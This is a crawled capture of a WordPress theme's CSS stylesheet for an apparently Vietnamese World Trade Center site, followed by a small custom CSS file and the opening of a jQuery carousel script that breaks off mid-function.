.about-item .content.bg-primary-wtc .description, .about-item .content.bg-accent-wtc .description {
  color: white;
}
.about-item:nth-child(odd) .content {
  padding-left: 25%;
  padding-right: 60px;
}
.about-item:nth-child(even) .content {
  padding-right: 25%;
  padding-left: 60px;
}
@media all and (max-width: 1199.98px) {
  .about-item .content:nth-child(even), .about-item .content:nth-child(odd) {
    padding-left: 20px;
    padding-right: 20px;
  }
}

.library-item {
  border: none;
  margin-top: 10px;
  margin-bottom: 10px;
}
.library-item .image {
  height: 360px;
  object-fit: cover;
  border: none;
}
.library-item .card-body {
  text-align: center;
}
.library-item .card-body .title {
  font-weight: bold;
  color: #545457;
  margin-bottom: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
@media all and (max-width: 1199.98px) {
  .library-item .image {
    height: auto;
  }
}

.vision-grid {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.vision-grid > .title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
  font-size: 2rem;
  color: rgb(26, 58, 101);
  font-weight: 600;
}
.vision-grid > .title > .image {
  height: 75px;
  width: auto;
  object-fit: contain;
  margin-right: 10px;
}
.vision-grid > .title:before {
  content: " ";
  flex: 1;
  height: 4px;
  background-color: rgb(26, 58, 101);
  margin-right: 20px;
}
.vision-grid > .title:after {
  content: " ";
  flex: 1;
  height: 4px;
  background-color: rgb(26, 58, 101);
  margin-left: 20px;
}
.vision-grid > .content {
  flex: 1;
  margin-top: 20px;
}
.vision-grid > .content .vision-item {
  text-align: center;
  height: 100%;
}
.vision-grid > .content .vision-item .description {
  color: rgb(26, 58, 101);
  text-align: center;
  font-size: 0.8rem;
  margin-top: 20px;
}
.vision-grid > .content .vision-item .image {
  height: 70px;
  width: auto;
  object-fit: contain;
}
.vision-grid > .content > div {
  height: 100%;
  border-left: 1px solid rgb(26, 58, 101);
  border-right: 1px solid rgb(26, 58, 101);
}
.vision-grid > .content > div + div {
  border-left: none;
}
.vision-grid.accent > .title {
  color: #d67f1d;
}
.vision-grid.accent > .title:before, .vision-grid.accent > .title:after {
  background-color: #d67f1d;
}
.vision-grid.accent > .content .vision-item .description {
  color: #d67f1d;
}
.vision-grid.accent > .content > div {
  border-left-color: #d67f1d;
  border-right-color: #d67f1d;
}
@media all and (max-width: 991.98px) {
  .vision-grid {
    display: block;
    flex-direction: unset;
  }
  .vision-grid > .content > div {
    border: none;
  }
  .vision-grid > .content > div .vision-item {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .vision-grid > .content > div:last-child .vision-item {
    margin-bottom: 30px;
  }
}

.statistic-grid {
  height: 100%;
}
.statistic-grid .statistic-item {
  text-align: center;
  height: 100%;
  flex-direction: column;
  display: flex;
}
.statistic-grid .statistic-item .image {
  height: 70px;
  width: auto;
  object-fit: contain;
}
.statistic-grid .statistic-item .content {
  flex: 1;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 10px;
  border-left: 1px solid white;
  border-right: 1px solid white;
}
.statistic-grid .statistic-item .content .title {
  font-size: 0.9rem;
  color: white;
  font-weight: bold;
}
.statistic-grid .statistic-item .content .description {
  color: white;
  font-size: 0.7rem;
}
.statistic-grid .statistic-item .content .description b {
  font-size: 0.8rem;
}
.statistic-grid .statistic-item + .statistic-item .content {
  border-left: none;
}
@media all and (max-width: 991.98px) {
  .statistic-grid .statistic-item {
    margin-top: 15px;
    margin-bottom: 15px;
    height: auto;
  }
  .statistic-grid .statistic-item .content {
    border: none;
  }
}

.membership-grid {
  color: #424247;
}
.membership-grid .title {
  text-align: center;
  font-size: 2rem;
  font-weight: 600;
  text-transform: uppercase;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 40px;
  color: #424247;
}
.membership-grid .description {
  text-align: left;
  margin-bottom: 20px;
  font-size: 0.9rem;
  color: #424247;
}
.membership-grid .image {
  width: 100%;
}
.membership-grid .benefit {
  text-align: center;
}
.membership-grid .benefit li {
  color: rgb(26, 58, 101);
  font-weight: bold;
  display: inline-block;
}
.membership-grid .benefit li + li:before {
  content: " ";
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background-color: rgb(26, 58, 101);
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 2px;
}
.membership-grid + .membership-grid {
  margin-top: 40px;
}
.membership-grid .content .card.item {
  border: none;
  margin-top: 20px;
  margin-bottom: 20px;
}
.membership-grid .content .card.item .card-img-top {
  height: 250px;
  width: auto;
  object-fit: cover;
  margin-bottom: 20px;
}
.membership-grid .content .card.item .card-body {
  padding: 0;
}
.membership-grid .content .card.item .card-body .item-title {
  font-size: 1.5rem;
  font-weight: bold;
  color: rgb(26, 58, 101);
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.membership-grid .content .card.item .card-body .item-sub-title {
  color: #23232c;
  font-size: 0.9rem;
  font-style: italic;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.membership-grid .content .card.item .card-body .item-divider {
  width: 100%;
  height: 1px;
  background-color: #797995;
  margin-top: 20px;
  margin-bottom: 15px;
  display: block;
}
.membership-grid .content .card.item .card-body .item-description {
  color: #505065;
  margin-bottom: 10px;
}

.primary-divider {
  height: 5px;
  background-color: #d67f1d;
  margin-bottom: 25px;
  margin-top: 25px;
  position: relative;
  width: 100%;
}
.primary-divider:before, .primary-divider:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #00486e;
  width: 30%;
  min-width: 50px;
}
.primary-divider:before {
  left: 0;
}
.primary-divider:after {
  right: 0;
}
.primary-divider.variant-gray:before, .primary-divider.variant-gray:after {
  background-color: #e5e6e6;
}

.form-content .input-group {
  align-items: flex-start;
}
.form-content .input-group .form-control {
  border: none;
  border-bottom: 1px solid #babcbf;
  border-radius: 0;
}
.form-content .input-group .input-group-prepend .input-group-text {
  border: none;
  background-color: transparent;
  border-bottom: 1px solid #babcbf;
  border-radius: 0;
  color: rgb(26, 58, 101);
  font-size: 1.2rem;
  min-height: 38px;
  height: auto;
}
.form-content .input-group .wpcf7-form-control-wrap {
  flex: 1;
}
.form-content .input-group .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  font-size: 0.85em;
  margin-top: 3px;
  padding-left: 12px;
}
.form-content ::-webkit-input-placeholder {
  /* Edge */
  color: #b9bbbe !important;
}
.form-content :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #b9bbbe !important;
}
.form-content ::placeholder {
  color: #b9bbbe !important;
}

.wpcf7 form.form-content .wpcf7-response-output {
  margin-bottom: 2em;
  padding: 1em;
  border: 1px solid #d67f1d;
  background-color: rgba(214, 127, 29, 0.2);
  font-weight: bold;
  color: #d67f1d;
  margin-top: 0;
}

.form-content-2 {
  padding: 30px;
  border-radius: 8px;
  font-size: 0.8rem;
  color: white;
}
.form-content-2 .form-control {
  background-color: transparent;
  color: white;
  font-size: 0.8rem;
  border-color: white;
  border-radius: 0;
}
.form-content-2 ::-webkit-input-placeholder {
  /* Edge */
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 ::placeholder {
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 .pretty {
  line-height: 0.85rem;
}

.form-content-4 .form-control {
  padding: 12px 20px;
  display: inline-block;
  box-sizing: border-box;
  border-radius: 0;
  height: auto;
  font-weight: normal;
  font-size: 13px;
  border: 1px solid #c09c78;
  color: #1b1e21;
  -webkit-appearance: none;
  outline: none;
  box-shadow: none;
}

.events-notation {
  list-style: none;
  margin-bottom: 0;
  height: 100%;
  padding-left: 0;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
}
.events-notation .notation {
  display: flex;
  align-items: center;
  justify-content: end;
}
.events-notation .notation:before {
  content: " ";
  width: 15px;
  height: 15px;
  margin-right: 10px;
  background-color: grey;
  display: inline-block;
  border-radius: 100%;
}
.events-notation .event-culture:before {
  background-color: #009444;
}
.events-notation .event-exhibitions:before {
  background-color: #ed1c24;
}
.events-notation .event-conference:before {
  background-color: #00507b;
}
.events-notation .event-other:before {
  background-color: #92278f;
}
@media all and (max-width: 767.98px) {
  .events-notation {
    justify-content: center;
    grid-template-columns: repeat(2, 1fr);
  }
  .events-notation .notation {
    justify-content: center;
  }
}

.app-calendar-wrap .calendar-toolbar .toolbar-space {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 5px;
  margin-top: 5px;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space:last-child {
  justify-content: flex-end;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-title {
  color: rgb(26, 58, 101);
  font-weight: bold;
  font-size: 1.3rem;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-prev,
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-next {
  background-color: transparent;
  border: none;
  color: #183a65;
  font-size: 2em;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-prev:focus,
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-next:focus {
  box-shadow: none;
}
@media all and (max-width: 991.98px) {
  .app-calendar-wrap .calendar-toolbar .toolbar-space:last-child {
    justify-content: center;
  }
}
.app-calendar-wrap .app-calendar.fc {
  position: relative;
}
.app-calendar-wrap .app-calendar.fc.fc-direction-ltr .fc-toolbar > * > :not(:first-child) {
  margin-left: 10px;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk {
  display: flex;
  align-items: center;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
  color: rgb(26, 58, 101);
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button {
  background-color: transparent;
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button .fc-icon, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button .fc-icon {
  color: #183a65;
  font-size: 2em;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button:focus, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button:focus {
  box-shadow: none;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell {
  background-color: rgb(26, 58, 101);
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell .fc-col-header-cell-cushion {
  color: white;
  padding-bottom: 15px;
  padding-top: 15px;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell.fc-day-sun .fc-col-header-cell-cushion {
  color: #d67f1d;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-header td,
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-header th {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-body td,
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-body th {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day {
  border: none;
  padding: 5px;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame {
  background-color: #f7f7f7;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-top {
  flex-direction: row;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-top .fc-daygrid-day-number {
  color: #59595c;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-events {
  font-size: 12.5px;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day.fc-day-sun .fc-daygrid-day-frame .fc-daygrid-day-top .fc-daygrid-day-number {
  color: #d67f1d;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day.fc-day-today .fc-daygrid-day-frame {
  background-color: rgba(214, 127, 29, 0.3);
}
@media all and (max-width: 767.98px) {
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active {
    min-height: 500px;
    height: auto !important;
  }
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active .fc-scroller.fc-scroller-liquid-absolute {
    overflow: initial !important;
  }
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active .fc-scroller.fc-scroller-liquid-absolute .fc-scrollgrid-sync-table {
    height: fit-content !important;
  }
}

.form-panel {
  border: 1px solid #e5e6e6;
  padding: 20px;
}

.date-range-picker {
  border-color: #e5e6e6;
  position: relative;
}
.date-range-picker .fa.fa-caret-down {
  position: absolute;
  right: 10px;
  top: calc(50% - 8px);
}

.form-content-3 .date-range-picker {
  border-color: #e5e6e6;
}
.form-content-3 .pretty .state label:before {
  border-color: #e5e6e6;
}

.pretty.p-primary-wtc input:checked ~ .state label:after {
  background-color: rgb(26, 58, 101) !important;
}

.btn-group.btn-group-toggle .btn.btn-accent-wtc:not(.active) {
  background-color: #f7f7f7;
  color: #bcbec0;
}

.events-grid .event-item {
  background-color: #ffffff;
  box-shadow: 0px 6px 12px 2px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  overflow: hidden;
  transition: 0.5s all;
  margin-bottom: 20px;
  margin-top: 20px;
}
.events-grid .event-item.card {
  border: none;
}
.events-grid .event-item .image {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}
.events-grid .event-item .card-body {
  padding: 42px 20px 28px 20px;
  position: relative;
}
.events-grid .event-item .card-body .title {
  font-size: 20px;
  color: #00486e;
  font-weight: bold;
  margin-bottom: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2; /* number of lines to show */
  line-clamp: 2;
  -webkit-box-orient: vertical;
  text-decoration: none;
}
.events-grid .event-item .card-body .title:hover {
  color: #003f60;
}
.events-grid .event-item .card-body .content {
  font-size: 14px;
  color: #777777;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3; /* number of lines to show */
  line-clamp: 3;
  -webkit-box-orient: vertical;
}
.events-grid .event-item .card-body .meta {
  font-size: 14px;
  color: #777777;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 16px;
}
.events-grid .event-item .card-body .meta .fas,
.events-grid .event-item .card-body .meta .fa,
.events-grid .event-item .card-body .meta .far {
  color: #d67f1d;
  font-size: 12px;
  margin-right: 6px;
}
.events-grid .event-item .card-body .meta > *:not(:first-child) {
  margin-left: 16px;
}
.events-grid .event-item .card-body .category {
  background-color: #d67f1d;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  padding: 8px 12px;
  border-radius: 4px;
  position: absolute;
  top: 0;
  transform: translateY(-50%);
  right: 20px;
}
.events-grid .event-item:hover {
  box-shadow: 0px 6px 12px 4px rgba(0, 0, 0, 0.12);
}

.pagination-content {
  align-items: center;
}
.pagination-content .page-item .page-link {
  border: none;
  color: #bcbec0;
  font-weight: 600;
}
.pagination-content .page-item .page-link:hover {
  color: #59595c;
  background-color: transparent;
}
.pagination-content .page-item .page-link i {
  color: #59595c;
  font-size: 1.5rem;
}
.pagination-content .page-item.active .page-link {
  color: rgb(26, 58, 101);
  background-color: transparent;
}

.panel-content {
  border: 1px solid #e5e6e6;
  padding: 30px 20px;
  justify-content: center;
  align-items: center;
  display: flex;
  flex-direction: column;
}
.panel-content .title {
  text-transform: uppercase;
  color: #59595c;
  font-weight: bold;
  justify-content: center;
  align-items: center;
  display: flex;
  width: 100%;
  margin-bottom: 10px;
}
.panel-content .title ~ .title {
  margin-top: 20px;
}
.panel-content .title i {
  font-size: 1.7rem;
  margin-right: 10px;
}
.panel-content .description {
  font-weight: 400;
  color: #59595c;
  margin-right: auto;
  margin-left: auto;
  display: flex;
  font-size: 0.9rem;
}

.qr-image {
  width: 200px;
  height: 200px;
}

.info-color-block .info-item {
  background-color: #d67f1d;
  color: white;
  padding: 30px 20px;
  flex-direction: row;
}
.info-color-block .info-item .title {
  font-weight: bold;
}
.info-color-block .info-item .description {
  font-size: 0.9rem;
}
.info-color-block .info-item i {
  font-size: 1.7rem;
  margin-right: 10px;
}
.info-color-block .info-item .card-body {
  padding: 0;
}

.section-text {
  font-size: 0.9rem;
}
.section-text + .section-text {
  margin-top: 10px;
}

.social-icon i {
  font-size: 2.4rem;
}

.text-sub {
  font-size: 13px;
  color: #444;
}

.contact-strip {
  display: flex;
  flex-direction: row;
  border: 1px solid #e5e6e6;
}
.contact-strip > div {
  padding: 15px 20px;
  flex: 1;
  font-weight: bold;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
}
.contact-strip > div.title {
  background-color: rgb(26, 58, 101);
  color: white;
}
.contact-strip > div.content {
  color: #59595c;
  background-color: white;
  position: relative;
}
.contact-strip > div.content + .content:before {
  content: "";
  height: 60%;
  width: 1px;
  background-color: #e5e6e6;
  position: absolute;
  left: 0;
}
.contact-strip > div a {
  color: #59595c;
}
.contact-strip > div .fa {
  font-size: 1.8rem;
  margin-right: 10px;
}
@media all and (max-width: 991.98px) {
  .contact-strip > div {
    font-size: 0.8rem;
  }
  .contact-strip > div .fa {
    font-size: 1.4rem;
  }
}
@media all and (max-width: 767.98px) {
  .contact-strip {
    flex-direction: column;
  }
  .contact-strip > div {
    padding: 10px 20px;
    font-size: 0.7rem;
  }
  .contact-strip > div.content + .content {
    content: none;
  }
  .contact-strip > div .fa {
    font-size: 1.3rem;
  }
}

.accommodation-info .title {
  color: #59595c;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: left;
  padding: 15px 0;
  border-bottom: 1px solid #59595c;
}
.accommodation-info .features .item {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
}
.accommodation-info .features .item:after {
  content: "";
  height: 60px;
  width: 1px;
  border-right: 1px dotted #59595c;
  margin-left: 30px;
}
.accommodation-info .features .item:last-child:after {
  content: none;
}
.accommodation-info .features .item .number {
  padding: 10px;
  border-radius: 100%;
  background-color: #d67f1d;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: bold;
  margin-right: 10px;
}
.accommodation-info .features .item .name {
  font-weight: bold;
  color: #59595c;
  margin-right: 10px;
  text-align: left;
}
.accommodation-info .features .item .icon {
  flex: 1;
  text-align: right;
}
.accommodation-info .features .item .icon img {
  width: 70px;
  height: 120px;
  object-fit: contain;
}
@media all and (max-width: 991.98px) {
  .accommodation-info .features .item:after {
    content: none;
  }
}

.accommodations .item {
  text-align: left;
  margin-top: 10px;
  margin-bottom: 10px;
}
.accommodations .item .thumbnail {
  width: 100%;
  height: 250px;
  object-fit: cover;
  margin-bottom: 15px;
}
.accommodations .item .name {
  font-weight: bold;
  color: rgb(26, 58, 101);
  font-size: 0.9rem;
  margin-bottom: 10px;
}
.accommodations .item .rating {
  margin-top: 5px;
}
.accommodations .item .detail {
  font-size: 0.7rem;
  color: #59595c;
}

.rating {
  font-size: 0.8rem;
  color: #e6e7e8;
}
.rating.rated-1 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-2 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-2 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(9) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(9) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(10) {
  color: #d67f1d;
}

.image-slogan-container {
  position: relative;
  height: 100%;
  display: flex;
}
.image-slogan-container .image-slogan {
  position: absolute;
  bottom: 40px;
  background-color: rgba(255, 255, 255, 0.6);
  padding: 15px 30px 15px 30px;
  width: 100%;
  font-weight: bold;
  color: #00486e;
  font-size: 1.1rem;
}
.image-slogan-container .img {
  min-height: 450px;
}

@media (min-width: 576px) {
  .card-deck .card.services-item {
    margin-right: 10px;
    margin-left: 10px;
  }
}
@media (min-width: 992px) {
  .position-lg-absolute {
    position: absolute;
  }
  .megamenu {
    position: static;
  }
  .wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu {
    display: block;
  }
  .pr-lg-8 {
    padding-right: 6em !important;
  }
}
@media (max-width: 575.98px) {
  .wtc-navbar .navbar-brand .logo {
    height: 30px;
  }
  #collapseSearchBox {
    width: 100%;
  }
}
.top-static-toast {
  position: absolute;
  background-color: #ffffff;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 1rem 3rem;
  border-radius: 8px;
  left: 50%;
  transform: translateX(-50%);
  top: -5.2rem;
}
.top-static-toast .content {
  font-size: 20px;
  color: rgb(244, 145, 33);
  font-weight: 700;
  white-space: nowrap;
}
@media (max-width: 767.98px) {
  .top-static-toast {
    padding: 1rem 1.5rem;
  }
  .top-static-toast .content {
    font-size: 17px;
  }
}

.btn-theme {
  background-color: #f49121;
  color: #ffffff;
}
.btn-theme:hover, .btn-theme:active, .btn-theme:focus {
  background-color: #d67f1d;
  color: #ffffff !important;
}

.btn-xs {
  padding: 6px 10px;
  font-size: 10px !important;
}

.text-theme {
  color: #f49121 !important;
}

.form-content-transparent {
  padding: 30px;
  border-radius: 8px;
  color: white;
}
.form-content-transparent .form-control {
  background-color: transparent;
  color: #ffffff;
}
.form-content-transparent .input-group .input-group-prepend .input-group-text {
  color: #ffffff;
  font-size: 1rem;
}

.btn-scroll-top-container {
  position: fixed;
  bottom: 3rem;
  right: 3rem;
  z-index: 9999;
  transition: opacity 0.5s, transform 0.5s;
  opacity: 0;
}
.btn-scroll-top-container .btn-scroll-top {
  background-color: #ffffff;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
  width: 36px;
  height: 36px;
  border-radius: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}
.btn-scroll-top-container.show {
  opacity: 1;
  transition: opacity 1s, transform 1s;
}

.img-cover {
  object-fit: cover;
}

@keyframes download-button-effect {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.btn-document-download {
  background-color: rgb(23, 52, 91);
  color: #ffffff !important;
  padding: 12px 16px;
  transition: 0.5s all;
  position: relative;
  overflow: hidden;
  border-radius: 1rem;
  border: none;
}
.btn-document-download.btn .badge {
  top: unset;
}
.btn-document-download .btn-content {
  display: flex;
  flex-direction: row;
  align-items: center;
  color: #ffffff !important;
}
.btn-document-download .btn-content .btn-text {
  font-size: 28px;
  font-weight: 700;
}
.btn-document-download .btn-content .btn-text .btn-subtext,
.btn-document-download .btn-content .btn-text span {
  font-size: 14px;
  display: block;
  margin-top: 0;
  font-weight: 300;
  color: rgba(255, 255, 255, 0.8);
}
.btn-document-download .btn-content .icon-layers {
  font-size: 48px;
  position: relative;
  align-items: center;
  justify-content: center;
  display: inline-flex;
}
.btn-document-download .btn-content .icon-layers span {
  font-size: 0.9rem;
  position: absolute;
}
.btn-document-download .btn-content i {
  font-size: 48px;
}
.btn-document-download .btn-content .btn-text + * {
  margin-left: 12px;
}
.btn-document-download::before {
  content: "";
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  transition: 0.5s all;
  background: linear-gradient(145deg, rgb(23, 52, 91) 0%, rgb(87, 136, 180) 45%, rgb(3, 38, 85) 100%);
  background-size: 300% 300%;
}
.btn-document-download.color-accent {
  background-color: #f49121;
}
.btn-document-download.color-accent::before {
  background: linear-gradient(145deg, rgb(244, 145, 33) 0%, rgb(255, 194, 124) 45%, rgb(207, 116, 14) 100%);
  background-size: 300% 300%;
}
.btn-document-download.color-green {
  background-color: rgb(12, 116, 90);
}
.btn-document-download.color-green::before {
  background: linear-gradient(145deg, rgb(12, 116, 90) 0%, rgb(104, 178, 160) 45%, rgb(4, 66, 50) 100%);
  background-size: 300% 300%;
}
.btn-document-download:hover {
  background-color: rgba(23, 52, 91, 0);
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}
.btn-document-download:hover::before {
  opacity: 1;
  animation: download-button-effect 5s ease infinite;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}

.image-gallery-grid .cur-image {
  height: 412px;
  width: 100%;
  object-fit: cover;
  border-radius: 6px;
}
.image-gallery-grid .image-gallery-grid-item img {
  height: 120px;
  padding: 6px;
}
.image-gallery-grid .image-gallery-grid-item.active img {
  background-color: rgba(214, 127, 29, 0.7);
}

.section-subtitle {
  color: #59595c;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: left;
  padding: 15px 0;
  border-bottom: 1px solid #59595c;
}

/*# sourceMappingURL=site.css.map */


--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/css/custom.css?ver=2.1.0
body_size: -115
content:
.grecaptcha-badge{
    display: none;
}
.download_form .wpcf7-spinner{
    display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/js/script.js?ver=2.1.0
body_size: 1119
content:
$('#eventCarousel').on('slide.bs.carousel', function (event) {
    if (event.relatedTarget) {
        var slideItem = $(event.relatedTarget)
        var eventId = slideItem.attr('data-event')
        if (eventId) {
            $('#eventInformation').find('.item').removeClass('active')
            $(`#${eventId}`).addClass('active')
        }
    }
})

function initPartnerCarousel() {
    $('#partnerCarousel').owlCarousel({
        loop: true,
        stagePadding: 40,
        dots: false,
        margin: 40,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            576: {
                items: 2,
                nav: true
            },
            768: {
                items: 4,
                nav: true
            },
        }
    })
}

function initVideoCarousel() {
